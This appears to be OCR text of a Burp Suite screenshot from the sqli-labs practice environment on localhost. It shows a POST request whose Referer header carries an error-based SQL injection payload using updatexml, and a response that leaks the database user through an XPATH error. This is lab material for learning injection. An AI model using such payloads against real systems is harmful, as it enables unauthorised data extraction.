 Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1:86
Request
Raw Params Headers Hex
POST /less-19/index.php HTTP/1.1
Host: 127.0.0.1:86
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: ' and updatexml(1,concat(0x7e,(select user()),0x7e),1),'
Cookie: bdshare_firstime=1540296457575; admin=admin;
pass=21232f297a57a5a743894a0e4a801fc3; UserName=test;
PassWord=098f6bcd4621d373cade4e832627b4f6
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
uname=admin&passwd=0&submit=Submit
Response
Raw Headers Hex HTML Render
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font
size = 3 >Your Referer is: ' and updatexml(1,concat(0x7e,(select user()),0x7e),1),'</font><br>XPATH syntax
error: '~root@localhost~'<br><br><img src="../images/flag.jpg" /><br>